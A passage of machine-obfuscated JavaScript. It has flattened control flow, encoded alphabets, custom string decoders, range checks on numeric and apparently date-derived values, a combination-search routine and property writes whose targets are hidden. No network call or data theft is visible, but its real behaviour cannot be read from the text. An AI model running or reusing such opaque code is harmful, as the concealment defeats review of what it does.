cnEmqtf[Bkh2sd.rsIKor[bI712K[WxQ4zNR+-0x4f]]]===GcHjSDF(bI712K[Q5Lv5p+0xcc])){GQeedqr(reHwc5.MYZ5dY=reHwc5.tAad6tl,Q5Lv5p+=0x1bd,L7XerY+=-0x67,WxQ4zNR+=-0x5d,ZmPeRX+=-0x173);break}else{GQeedqr(reHwc5.MYZ5dY=reHwc5.tAad6tl,Q5Lv5p+=0x1bd,L7XerY+=-0x31,WxQ4zNR+=-0x5d,ZmPeRX+=-0xbf);break}default:case-0xf3:case 0x10:GQeedqr([reHwc5.tAad6tl.QrObkYJ,reHwc5.tAad6tl.MCkQjq,reHwc5.tAad6tl.vjoowb]=[-0xa5,-0x7a,0x68],reHwc5.MYZ5dY=reHwc5.tAad6tl,Q5Lv5p+=0x9d,L7XerY+=-0x18c,WxQ4zNR+=0x251,ZmPeRX+=-0x17c);break;case 0x3b:case reHwc5.tAad6tl.QrObkYJ+-0x159:return Bkh2sd.Ckd0F4=!0x0,cnEmqtf[Bkh2sd.rsIKor[bI712K[L7XerY+0x4c]]];case reHwc5.tAad6tl.MCkQjq+-0x17:[reHwc5.tAad6tl.QrObkYJ,reHwc5.tAad6tl.MCkQjq,reHwc5.tAad6tl.vjoowb]=[-0xb0,-0x5e,-0xd4];return Bkh2sd.Ckd0F4=!0x0,cnEmqtf[Bkh2sd.rsIKor[bI712K[Q5Lv5p+0x8]]];case 0xc8:case reHwc5.tAad6tl.vjoowb+0x85:case-0x4a:return Bkh2sd.Ckd0F4=!0x0,cnEmqtf[Bkh2sd.rsIKor[bI712K[0x1]]]=(0x1,s_qBLnu.sKNmub)(vC0ntC[Bkh2sd.rsIKor[bI712K[L7XerY+0x0]]]);case ZmPeRX!=0x1b4&&ZmPeRX-0x16a:GQeedqr(reHwc5.MYZ5dY=reHwc5.tAad6tl,Q5Lv5p+=0x9d,WxQ4zNR+=0x16e,ZmPeRX+=-0x287);break;case WxQ4zNR-0xdb:case-0x74:case 0x1a:GQeedqr(reHwc5.MYZ5dY=reHwc5.T5enEd,Q5Lv5p+=-0x161,L7XerY+=0x23f,WxQ4zNR+=-0x3f,ZmPeRX+=0x29);break;case reHwc5.tAad6tl.vjoowb+0x16f:return Bkh2sd.Ckd0F4=!0x0,cnEmqtf[Bkh2sd.rsIKor[bI712K[0x1]]]}},Bkh2sd.Ckd0F4=void 0x0,L7XerY.MZhc9jz=L7XerY.Bkh2sd,tMAria+=0xdd);break;case 0x5e:return IqOjOK;case-0xa9:case 0x12:return IqOjOK;default:case tMAria- -0x10:GQeedqr([L7XerY.s_qBLnu.qXrXSc,L7XerY.s_qBLnu.n6QzF0T]=[-0x3f,0x88],s_qBLnu._pgTvJd=function(...tMAria){return Oy2u67G(0x3,-0x1a,{s_qBLnu:L7XerY.s_qBLnu,Bkh2sd:{}},tMAria).next().value},s_qBLnu.sKNmub=function(...tMAria){return Oy2u67G(0xaf,0x32,{s_qBLnu:L7XerY.s_qBLnu,Vc48rJ3:{}},tMAria).next().value},ZmPeRX[bI712K[0x0]]=bI712K[0x3],tGM1eJF(s_qBLnu._pgTvJd),L7XerY.MZhc9jz=L7XerY.s_qBLnu,tMAria+=0x75,Q5Lv5p+=-0x7c);break;case tMAria- -0xd0:L7XerY.Vc48rJ3.IqOjOK=(0x1,lJhDgO)(0xed,-0xa8,tMAria+0x3b).next().value;if(LWfXTJQ){GQeedqr(L7XerY.MZhc9jz=L7XerY.Vc48rJ3,tMAria+=-0x8f,Q5Lv5p+=-0x9);break}else{GQeedqr(L7XerY.MZhc9jz=L7XerY.Vc48rJ3,tMAria+=0x29,Q5Lv5p+=-0xf0);break}case Q5Lv5p- -0x29c:GQeedqr(L7XerY.MZhc9jz=L7XerY.PhVuu0V,tMAria+=-0x299,Q5Lv5p+=0x19c);break;case Q5Lv5p- -0xe0:L7XerY.Bkh2sd.ZComn04=(0x1,Od6BkH9)(-0xcb,0x68,0x50,0x8f).next().value;if(Ckd0F4){GQeedqr(L7XerY.MZhc9jz=L7XerY.Bkh2sd,tMAria+=-0xc8,Q5Lv5p+=-0x9a);break}else{GQeedqr(L7XerY.MZhc9jz=L7XerY.Bkh2sd,tMAria+=-0x21,Q5Lv5p+=-0x9a);break}case-0xc7:GQeedqr([L7XerY.s_qBLnu.qXrXSc,L7XerY.s_qBLnu.n6QzF0T]=[0xf6,0xa1],L7XerY.MZhc9jz=L7XerY.Vc48rJ3,tMAria+=-0xec,Q5Lv5p+=0x196);break;case-0x19:case tMAria-0x24:case Q5Lv5p- -0x108:tGM1eJF(sKNmub);return reHwc5=!0x0,OLIG7jl((0x1,_pgTvJd)(bI712K[tMAria+0x14b]))(ZmPeRX[bI712K[tMAria+-0x107]],bI712K[0x1a1]);case tMAria- -0x32:GQeedqr([...Vc48rJ3.HHPPTX2]=WxQ4zNR,Vc48rJ3.lJhDgO=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX={z3mrrC:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==-0x18)with(ZmPeRX.oJvJrf||ZmPeRX)switch(Q5Lv5p+L7XerY+WxQ4zNR){case Q5Lv5p-0x93:case 0x85:GQeedqr([ZmPeRX.z3mrrC.sqZvhR,ZmPeRX.z3mrrC.GNUTsq,ZmPeRX.z3mrrC.agDidq]=[0x48,-0xd3,-0x67],Vc48rJ3.HHPPTX2[bI712K[0x0]]=bI712K[0x3],Vc48rJ3.HHPPTX2[bI712K[L7XerY+0xab]]=\"\\x3b\\x6b\\x73\\x54\\x5a\\x6e\\x64\\x6a\\x49\\x44\\x51\\x63\\x4d\\x43\\x71\\x30\\x3f\\x58\\x42\\x6d\\x3e\\x68\\x70\\x40\\x4f\\x37\\x50\\x77\\x5b\\x36\\x7b\\x31\\x24\\x47\\x2f\\x6f\\x2c\\x2b\\x78\\x75\\x28\\x5d\\x4c\\x7a\\x45\\x69\\x26\\x4b\\x22\\x74\\x2e\\x7c\\x38\\x56\\x53\\x39\\x55\\x46\\x52\\x65\\x3d\\x21\\x29\\x59\\x3a\\x4a\\x5e\\x7e\\x66\\x48\\x32\\x60\\x5f\\x76\\x41\\x7d\\x35\\x57\\x23\\x34\\x61\\x2a\\x33\\x3c\\x72\\x62\\x25\\x79\\x4e\\x67\\x6c\",Vc48rJ3.HHPPTX2[bI712K[0x251]]=\"\"+(Vc48rJ3.HHPPTX2[bI712K[0x1]]||\"\"),ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=-0x1cd,L7XerY+=0xf4,WxQ4zNR+=-0x21);break;case-0x7:case 0x5e:case Q5Lv5p- -0x89:return Vc48rJ3.LWfXTJQ=!0x0,xjHFqd(Vc48rJ3.HHPPTX2[bI712K[0x252]]);case ZmPeRX.z3mrrC.agDidq+-0x89:for(Vc48rJ3.HHPPTX2[bI712K[0x48]]=bI712K[L7XerY+0x13];Vc48rJ3.HHPPTX2[bI712K[L7XerY+0x5a]]<Vc48rJ3.HHPPTX2[bI712K[0x34]];Vc48rJ3.HHPPTX2[bI712K[0x48]]++){Vc48rJ3.HHPPTX2[bI712K[0xae]]=Vc48rJ3.HHPPTX2[bI712K[0x3]].indexOf(Vc48rJ3.HHPPTX2[bI712K[0x251]][Vc48rJ3.HHPPTX2[bI712K[0x48]]]);if(Vc48rJ3.HHPPTX2[bI712K[L7XerY+0xc0]]===-bI712K[0x3])continue;if(Vc48rJ3.HHPPTX2[bI712K[0x47]]<bI712K[0x1]){Vc48rJ3.HHPPTX2[bI712K[0x47]]=Vc48rJ3.HHPPTX2[bI712K[Q5Lv5p+0x18e]]}else{GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x47]]+=Vc48rJ3.HHPPTX2[bI712K[0xae]]*bI712K[0x1c],Vc48rJ3.HHPPTX2[bI712K[0x33]]|=Vc48rJ3.HHPPTX2[bI712K[0x47]]<<Vc48rJ3.HHPPTX2[bI712K[Q5Lv5p+0xe9]],Vc48rJ3.HHPPTX2[bI712K[0x9]]+=(Vc48rJ3.HHPPTX2[bI712K[L7XerY+0x59]]&bI712K[0x31])>bI712K[0x1b]?bI712K[L7XerY+0x2a]:bI712K[Q5Lv5p+0xf9]);do{GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x252]].push(Vc48rJ3.HHPPTX2[bI712K[0x33]]&bI712K[0x17]),Vc48rJ3.HHPPTX2[bI712K[L7XerY+0x45]]>>=bI712K[0xa],Vc48rJ3.HHPPTX2[bI712K[Q5Lv5p+0xe9]]-=bI712K[0xa])}while(Vc48rJ3.HHPPTX2[bI712K[0x9]]>bI712K[0x15]);Vc48rJ3.HHPPTX2[bI712K[0x47]]=-bI712K[0x3]}}if(Vc48rJ3.HHPPTX2[bI712K[L7XerY+0x59]]>-bI712K[L7XerY+0x15]){GQeedqr(ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=0x1a4,WxQ4zNR+=-0x37);break}else{GQeedqr(ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=0xa2,WxQ4zNR+=0x99);break}case L7XerY- -0x8f:case 0x6c:GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x252]].push((Vc48rJ3.HHPPTX2[bI712K[0x33]]|Vc48rJ3.HHPPTX2[bI712K[Q5Lv5p+-0x7d]]<<Vc48rJ3.HHPPTX2[bI712K[0x9]])&bI712K[0x17]),ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=-0x102,WxQ4zNR+=0xd0);break;case 0x8:GQeedqr(ZmPeRX.oJvJrf=ZmPeRX.ChbZCm,L7XerY+=-0x20);break;case L7XerY-0x10e:GQeedqr(ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=-0x12,L7XerY+=-0x160,WxQ4zNR+=0x42);break;case WxQ4zNR-0x134:GQeedqr(ZmPeRX.oJvJrf=ZmPeRX.d9AGNGo,Q5Lv5p+=-0x7d,L7XerY+=0xd1,WxQ4zNR+=0x76);break;case WxQ4zNR- -0x72:GQeedqr([ZmPeRX.z3mrrC.sqZvhR,ZmPeRX.z3mrrC.GNUTsq,ZmPeRX.z3mrrC.agDidq]=[0x4,0x8,0x1],Vc48rJ3.HHPPTX2[bI712K[0x0]]=bI712K[0x3],Vc48rJ3.HHPPTX2[bI712K[0x3]]=\"\\u003b\\u006b\\u0073\\u0054\\u005a\\u006e\\u0064\\u006a\\u0049\\u0044\\u0051\\u0063\\u004d\\u0043\\u0071\\u0030\\u003f\\u0058\\u0042\\u006d\\u003e\\u0068\\u0070\\u0040\\u004f\\u0037\\u0050\\u0077\\u005b\\u0036\\u007b\\u0031\\u0024\\u0047\\u002f\\u006f\\u002c\\u002b\\u0078\\u0075\\u0028\\u005d\\u004c\\u007a\\u0045\\u0069\\u0026\\u004b\\u0022\\u0074\\u002e\\u007c\\u0038\\u0056\\u0053\\u0039\\u0055\\u0046\\u0052\\u0065\\u003d\\u0021\\u0029\\u0059\\u003a\\u004a\\u005e\\u007e\\u0066\\u0048\\u0032\\u0060\\u005f\\u0076\\u0041\\u007d\\u0035\\u0057\\u0023\\u0034\\u0061\\u002a\\u0033\\u003c\\u0072\\u0062\\u0025\\u0079\\u004e\\u0067\\u006c\",Vc48rJ3.HHPPTX2[bI712K[0x251]]=\"\"+(Vc48rJ3.HHPPTX2[bI712K[0x1]]||\"\"),ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=-0x1c2,L7XerY+=0xbc,WxQ4zNR+=-0x5e);break;case L7XerY- -0x10d:case-0x86:case-0x1a:GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x33]]=bI712K[0x1],Vc48rJ3.HHPPTX2[bI712K[0x9]]=bI712K[0x1],Vc48rJ3.HHPPTX2[bI712K[0x47]]=-bI712K[0x3],ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=-0x28c,L7XerY+=0xb7,WxQ4zNR+=0xa1);break;case WxQ4zNR!=0x2&&WxQ4zNR-0x94:case-0x8b:case-0xa4:GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x34]]=Vc48rJ3.HHPPTX2[bI712K[L7XerY+0x205]].length,Vc48rJ3.HHPPTX2[bI712K[0x252]]=[],ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,WxQ4zNR+=0xe);break;case Q5Lv5p- -0x4e:GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x33]]=bI712K[0x1],Vc48rJ3.HHPPTX2[bI712K[L7XerY+-0x43]]=bI712K[L7XerY+-0x4b],Vc48rJ3.HHPPTX2[bI712K[Q5Lv5p+0x127]]=-bI712K[0x3],ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,L7XerY+=-0x5e);break;case-0xcc:default:GQeedqr(Vc48rJ3.HHPPTX2[bI712K[0x0]]=bI712K[L7XerY+-0x1a9],Vc48rJ3.HHPPTX2[bI712K[0x3]]=\"\\x3b\\x6b\\x73\\x54\\x5a\\x6e\\x64\\x6a\\x49\\x44\\x51\\x63\\x4d\\x43\\x71\\x30\\x3f\\x58\\x42\\x6d\\x3e\\x68\\x70\\x40\\x4f\\x37\\x50\\x77\\x5b\\x36\\x7b\\x31\\x24\\x47\\x2f\\x6f\\x2c\\x2b\\x78\\x75\\x28\\x5d\\x4c\\x7a\\x45\\x69\\x26\\x4b\\x22\\x74\\x2e\\x7c\\x38\\x56\\x53\\x39\\x55\\x46\\x52\\x65\\x3d\\x21\\x29\\x59\\x3a\\x4a\\x5e\\x7e\\x66\\x48\\x32\\x60\\x5f\\x76\\x41\\x7d\\x35\\x57\\x23\\x34\\x61\\x2a\\x33\\x3c\\x72\\x62\\x25\\x79\\x4e\\x67\\x6c\",Vc48rJ3.HHPPTX2[bI712K[Q5Lv5p+0x1ef]]=\"\"+(Vc48rJ3.HHPPTX2[bI712K[L7XerY+-0x1ab]]||\"\"),ZmPeRX.oJvJrf=ZmPeRX.z3mrrC,Q5Lv5p+=-0x142,L7XerY+=-0x160,WxQ4zNR+=0x1e0);break}},Vc48rJ3.LWfXTJQ=void 0x0,L7XerY.MZhc9jz=L7XerY.Vc48rJ3,tMAria+=-0xd5,Q5Lv5p+=0x9e);break;case tMAria-0x20:return}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0x93,0x10).next().value);if(reHwc5){return tMAria}})),VFgRLnv=OLIG7jl(tMAria(bI712K[0x254])+bI712K[0xc7])[tMAria(bI712K[0x255])](tMAria(bI712K[0x256]));if(OLIG7jl(tMAria(bI712K[0x257]))(L7XerY)||L7XerY<bI712K[0x3]||L7XerY>bI712K[0x27]){tGM1eJF(fHKktC);function fHKktC(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x2]]=\"\\x3d\\x6e\\x67\\x71\\x66\\x6c\\x41\\x6b\\x4a\\x69\\x50\\x51\\x58\\x44\\x61\\x55\\x72\\x46\\x74\\x48\\x49\\x6f\\x47\\x62\\x56\\x73\\x57\\x5a\\x70\\x42\\x6a\\x59\\x64\\x4e\\x68\\x45\\x4d\\x6d\\x63\\x4c\\x43\\x53\\x54\\x4f\\x25\\x65\\x30\\x75\\x3b\\x52\\x40\\x7b\\x4b\\x76\\x2b\\x31\\x3a\\x2e\\x3f\\x7a\\x5f\\x35\\x5d\\x23\\x2c\\x77\\x78\\x7e\\x3c\\x2a\\x3e\\x28\\x32\\x5b\\x2f\\x5e\\x21\\x34\\x60\\x26\\x33\\x39\\x79\\x29\\x37\\x24\\x7c\\x38\\x36\\x7d\\x22\",ZmPeRX[bI712K[0x2c]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x4]]=ZmPeRX[bI712K[0x2c]].length,ZmPeRX[-bI712K[0x21a]]=[],ZmPeRX[-bI712K[0x4]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],ZmPeRX[-bI712K[0x62]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0xa]]=bI712K[0x1];ZmPeRX[bI712K[0xa]]<ZmPeRX[bI712K[0x4]];ZmPeRX[bI712K[0xa]]++){ZmPeRX[-bI712K[0xaf]]=ZmPeRX[bI712K[0x2]].indexOf(ZmPeRX[bI712K[0x2c]][ZmPeRX[bI712K[0xa]]]);if(ZmPeRX[-bI712K[0xaf]]===-bI712K[0x3])continue;if(ZmPeRX[-bI712K[0x62]]<bI712K[0x1]){ZmPeRX[-bI712K[0x62]]=ZmPeRX[-bI712K[0xaf]]}else{GQeedqr(ZmPeRX[-bI712K[0x62]]+=ZmPeRX[-bI712K[0xaf]]*bI712K[0x1c],ZmPeRX[-bI712K[0x4]]|=ZmPeRX[-bI712K[0x62]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[-bI712K[0x62]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[-bI712K[0x21a]].push(ZmPeRX[-bI712K[0x4]]&bI712K[0x17]),ZmPeRX[-bI712K[0x4]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[-bI712K[0x62]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0x62]]>-bI712K[0x3]){ZmPeRX[-bI712K[0x21a]].push((ZmPeRX[-bI712K[0x4]]|ZmPeRX[-bI712K[0x62]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(ZmPeRX[-bI712K[0x21a]])}function GxFRWV(ZmPeRX){if(typeof cnEmqtf[ZmPeRX]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX]=fHKktC(vC0ntC[ZmPeRX])}return cnEmqtf[ZmPeRX]}VFgRLnv[tMAria(bI712K[0x258])][GxFRWV(bI712K[0x259])+GxFRWV(bI712K[0x25a])]=GxFRWV(bI712K[0x25b]);return}if(OLIG7jl(tMAria(bI712K[0x257]))(WxQ4zNR)||WxQ4zNR<Q5Lv5p[tMAria(bI712K[0x25c])]()%bI712K[0x144]||WxQ4zNR>Q5Lv5p[tMAria(bI712K[0x25d])+tMAria(bI712K[0x25e])]()%bI712K[0x144]+bI712K[0x25f]){function nVAJBE(ZmPeRX){var reHwc5=\"\\x2c\\x2b\\x2a\\x3b\\x5f\\x28\\x33\\x2f\\x60\\x5b\\x39\\x26\\x3e\\x7d\\x24\\x5d\\x31\\x7b\\x35\\x7c\\x76\\x50\\x6b\\x43\\x44\\x5a\\x54\\x6e\\x47\\x64\\x69\\x51\\x4f\\x6f\\x52\\x56\\x49\\x42\\x4b\\x57\\x6d\\x63\\x7e\\x30\\x21\\x37\\x5e\\x29\\x2e\\x71\\x40\\x61\\x45\\x70\\x78\\x58\\x67\\x3c\\x32\\x36\\x66\\x22\\x72\\x7a\\x3a\\x41\\x25\\x4e\\x75\\x23\\x55\\x62\\x6c\\x65\\x38\\x4c\\x74\\x68\\x34\\x46\\x59\\x3d\\x6a\\x79\\x3f\\x77\\x4a\\x48\\x4d\\x53\\x73\",tMAria,Oy2u67G,Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv,fHKktC;GQeedqr(tMAria=\"\"+(ZmPeRX||\"\"),Oy2u67G=tMAria.length,Q5Lv5p=[],L7XerY=bI712K[0x1],WxQ4zNR=bI712K[0x1],VFgRLnv=-bI712K[0x3]);for(fHKktC=bI712K[0x1];fHKktC<Oy2u67G;fHKktC++){var GxFRWV=reHwc5.indexOf(tMAria[fHKktC]);if(GxFRWV===-bI712K[0x3])continue;if(VFgRLnv<bI712K[0x1]){VFgRLnv=GxFRWV}else{GQeedqr(VFgRLnv+=GxFRWV*bI712K[0x1c],L7XerY|=VFgRLnv<<WxQ4zNR,WxQ4zNR+=(VFgRLnv&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(Q5Lv5p.push(L7XerY&bI712K[0x17]),L7XerY>>=bI712K[0xa],WxQ4zNR-=bI712K[0xa])}while(WxQ4zNR>bI712K[0x15]);VFgRLnv=-bI712K[0x3]}}if(VFgRLnv>-bI712K[0x3]){Q5Lv5p.push((L7XerY|VFgRLnv<<WxQ4zNR)&bI712K[0x17])}return xjHFqd(Q5Lv5p)}function XI8BYp(ZmPeRX){if(typeof cnEmqtf[ZmPeRX]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX]=nVAJBE(vC0ntC[ZmPeRX])}return cnEmqtf[ZmPeRX]}if(tMAria(bI712K[0x260])in qfYhqhV){K4TTsP()}function K4TTsP(...ZmPeRX){var reHwc5,Oy2u67G;function*Q5Lv5p(Oy2u67G,Q5Lv5p,L7XerY={tC1hye:{}}){while(Oy2u67G+Q5Lv5p!==0x70)with(L7XerY.k4xgy7F||L7XerY)switch(Oy2u67G+Q5Lv5p){case Oy2u67G- -0xd4:ZmPeRX[-bI712K[0x21a]]=tGM1eJF(function(...Oy2u67G){GQeedqr(Oy2u67G[bI712K[0x0]]=bI712K[0x9],Oy2u67G[bI712K[0x2]]=bI712K[0x5]);if(Oy2u67G[bI712K[0x33]]<bI712K[0x1])return;if(Oy2u67G[bI712K[0x33]]===bI712K[0x1])return Oy2u67G[bI712K[0x1]].push(Oy2u67G[bI712K[0x3]]);for(Oy2u67G[-bI712K[0x40]]=Oy2u67G[bI712K[0x7]];Oy2u67G[-bI712K[0x40]]<Oy2u67G[bI712K[0x4]];Oy2u67G[-bI712K[0x40]]++){if(Oy2u67G[bI712K[0xc]][Oy2u67G[-bI712K[0x40]]]>Oy2u67G[bI712K[0x33]])break;if(Oy2u67G[-bI712K[0x40]]>Oy2u67G[bI712K[0x7]]&&Oy2u67G[bI712K[0xc]][Oy2u67G[-bI712K[0x40]]]===Oy2u67G[bI712K[0xc]][Oy2u67G[-bI712K[0x40]]-bI712K[0x3]])continue;GQeedqr(Oy2u67G[bI712K[0x2]]=OLIG7jl(tMAria(bI712K[0x261])).from(Oy2u67G[bI712K[0x3]]),Oy2u67G[bI712K[0x2]].push(Oy2u67G[bI712K[0xc]][Oy2u67G[-bI712K[0x40]]]),ZmPeRX[-bI712K[0x21a]](Oy2u67G[bI712K[0x1]],Oy2u67G[bI712K[0x2]],Oy2u67G[-bI712K[0x40]]+bI712K[0x3],Oy2u67G[bI712K[0x4]],Oy2u67G[bI712K[0xc]],Oy2u67G[bI712K[0x33]]-Oy2u67G[bI712K[0xc]][Oy2u67G[-bI712K[0x40]]]))}},bI712K[Oy2u67G+0x153]);return reHwc5=!0x0,OLIG7jl(tMAria(bI712K[0x262])+bI712K[0x263]).log(ZmPeRX[bI712K[0x2c]]);case Q5Lv5p-0x113:GQeedqr(L7XerY.k4xgy7F=L7XerY.tC1hye,Oy2u67G+=-0x37,Q5Lv5p+=0x16);break;case 0xc:GQeedqr(L7XerY.k4xgy7F=L7XerY.J4h86P,Oy2u67G+=0x10a,Q5Lv5p+=-0x132);break;case Oy2u67G-0x12b:GQeedqr([L7XerY.tC1hye.wYBFNJp,L7XerY.tC1hye.viPwM7n,L7XerY.tC1hye.XvsO34]=[-0xcf,-0x46,0xc2],ZmPeRX[bI712K[0x0]]=bI712K[0x1],ZmPeRX[bI712K[0x2c]]=tGM1eJF(function(...Oy2u67G){GQeedqr(Oy2u67G[bI712K[0x0]]=bI712K[0x7],Oy2u67G[bI712K[0x2]]=[],Oy2u67G[bI712K[0x2c]]=Oy2u67G[bI712K[0x1]].length,Oy2u67G[bI712K[0x1]].sort((Oy2u67G,Q5Lv5p)=>Oy2u67G-Q5Lv5p),ZmPeRX[-bI712K[0x21a]](Oy2u67G[bI712K[0x2]],[],bI712K[0x1],Oy2u67G[bI712K[0x2c]],Oy2u67G[bI712K[0x1]],Oy2u67G[bI712K[0x3]]));return Oy2u67G[bI712K[0x2]]},bI712K[0x7]),L7XerY.k4xgy7F=L7XerY.tC1hye,Oy2u67G+=-0x221,Q5Lv5p+=0x1ff);break;case Q5Lv5p- -0xcc:case 0x8f:GQeedqr([L7XerY.tC1hye.wYBFNJp,L7XerY.tC1hye.viPwM7n,L7XerY.tC1hye.XvsO34]=[0x21,-0x27,0xcf],ZmPeRX[bI712K[Oy2u67G+-0xcc]]=bI712K[0x1],ZmPeRX[bI712K[Oy2u67G+-0xa0]]=tGM1eJF(function(...Oy2u67G){GQeedqr(Oy2u67G[bI712K[0x0]]=bI712K[0x7],Oy2u67G[bI712K[0x2]]=[],Oy2u67G[bI712K[0x2c]]=Oy2u67G[bI712K[0x1]].length,Oy2u67G[bI712K[0x1]].sort((Oy2u67G,Q5Lv5p)=>Oy2u67G-Q5Lv5p),ZmPeRX[-bI712K[0x21a]](Oy2u67G[bI712K[0x2]],[],bI712K[0x1],Oy2u67G[bI712K[0x2c]],Oy2u67G[bI712K[0x1]],Oy2u67G[bI712K[0x3]]));return Oy2u67G[bI712K[0x2]]},bI712K[0x7]),L7XerY.k4xgy7F=L7XerY.tC1hye,Oy2u67G+=-0x216,Q5Lv5p+=0x1bc);break;case 0xa8:default:case-0xc1:GQeedqr(L7XerY.k4xgy7F=L7XerY.TN1mLef,Oy2u67G+=-0x10c,Q5Lv5p+=0x23d);break;case 0xdb:case L7XerY.tC1hye.wYBFNJp+0x2d:case 0x7e:GQeedqr(L7XerY.k4xgy7F=L7XerY.tC1hye,Oy2u67G+=-0x13d,Q5Lv5p+=0x79);break;case-0x4:case-0x4e:case 0xec:GQeedqr(L7XerY.k4xgy7F=L7XerY.tC1hye,Oy2u67G+=-0x10c,Q5Lv5p+=-0x56);break}}GQeedqr(reHwc5=void 0x0,Oy2u67G=Q5Lv5p(0xcc,-0xe8).next().value);if(reHwc5){return Oy2u67G}}VFgRLnv[tMAria(bI712K[0x258])][XI8BYp(bI712K[0x264])+XI8BYp(bI712K[0x265])]=XI8BYp(bI712K[0x266]);return}const yRjPsl=new(OLIG7jl(tMAria(bI712K[0x24c])))(WxQ4zNR+bI712K[0x316],L7XerY-bI712K[0x3]);if(yRjPsl<Q5Lv5p){GQeedqr(tGM1eJF(sum_Pa6),tGM1eJF(WEiDUO));function WEiDUO(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p={JpcAEm6:{}}){while(tMAria+Oy2u67G!==0xeb)with(Q5Lv5p.q0zp04||Q5Lv5p)switch(tMAria+Oy2u67G){case 0x22:case Oy2u67G!=-0x32&&Oy2u67G- -0x9c:case 0x9a:GQeedqr(Q5Lv5p.q0zp04=Q5Lv5p.FlBjq67,tMAria+=-0x166,Oy2u67G+=0x1bd);break;case Q5Lv5p.JpcAEm6.__rnW3B+-0xd0:case 0x9c:GQeedqr(ZmPeRX[bI712K[tMAria+0x4]].push((ZmPeRX[bI712K[0x33]]|ZmPeRX[bI712K[0x47]]<<ZmPeRX[bI712K[tMAria+-0x25]])&bI712K[0x17]),Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=0x5f,Oy2u67G+=-0x36);break;case tMAria- -0x155:case 0x43:case-0xe0:GQeedqr(Q5Lv5p.JpcAEm6.__rnW3B=0xcc,ZmPeRX[bI712K[0x0]]=bI712K[tMAria+0xcd],ZmPeRX[bI712K[0x3]]=\"\\u0060\\u0071\\u0061\\u006f\\u006e\\u0045\\u0046\\u0055\\u004a\\u004f\\u0051\\u0048\\u006d\\u0047\\u004d\\u0041\\u0049\\u0058\\u0042\\u0044\\u0050\\u005a\\u004b\\u0043\\u0057\\u0072\\u0062\\u0056\\u0054\\u0070\\u0053\\u0068\\u0067\\u004c\\u0066\\u004e\\u0059\\u006b\\u0052\\u0074\\u006c\\u0063\\u0065\\u0069\\u0073\\u006a\\u0028\\u0064\\u003a\\u002f\\u003b\\u007e\\u0075\\u0036\\u0040\\u0032\\u003e\\u002b\\u0039\\u005e\\u0076\\u007b\\u002a\\u0077\\u0023\\u005f\\u0037\\u0029\\u002c\\u0038\\u0030\\u007d\\u0035\\u0078\\u007a\\u003d\\u003c\\u0033\\u002e\\u0026\\u0022\\u0024\\u005b\\u0021\\u0025\\u0079\\u005d\\u0031\\u007c\\u0034\\u003f\",ZmPeRX[bI712K[0x7]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[tMAria+0xfe]]=ZmPeRX[bI712K[0x7]].length,Q5Lv5p.q0zp04=Q5Lv5p.JpcAEm6,tMAria+=0x15d,Oy2u67G+=-0x239);break;case tMAria!=0x2e&&tMAria-0x32:case 0xd:case 0x42:GQeedqr(Q5Lv5p.JpcAEm6.__rnW3B=-0x3f,ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x3]]=\"\\u0060\\u0071\\u0061\\u006f\\u006e\\u0045\\u0046\\u0055\\u004a\\u004f\\u0051\\u0048\\u006d\\u0047\\u004d\\u0041\\u0049\\u0058\\u0042\\u0044\\u0050\\u005a\\u004b\\u0043\\u0057\\u0072\\u0062\\u0056\\u0054\\u0070\\u0053\\u0068\\u0067\\u004c\\u0066\\u004e\\u0059\\u006b\\u0052\\u0074\\u006c\\u0063\\u0065\\u0069\\u0073\\u006a\\u0028\\u0064\\u003a\\u002f\\u003b\\u007e\\u0075\\u0036\\u0040\\u0032\\u003e\\u002b\\u0039\\u005e\\u0076\\u007b\\u002a\\u0077\\u0023\\u005f\\u0037\\u0029\\u002c\\u0038\\u0030\\u007d\\u0035\\u0078\\u007a\\u003d\\u003c\\u0033\\u002e\\u0026\\u0022\\u0024\\u005b\\u0021\\u0025\\u0079\\u005d\\u0031\\u007c\\u0034\\u003f\",ZmPeRX[bI712K[0x7]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[tMAria+-0x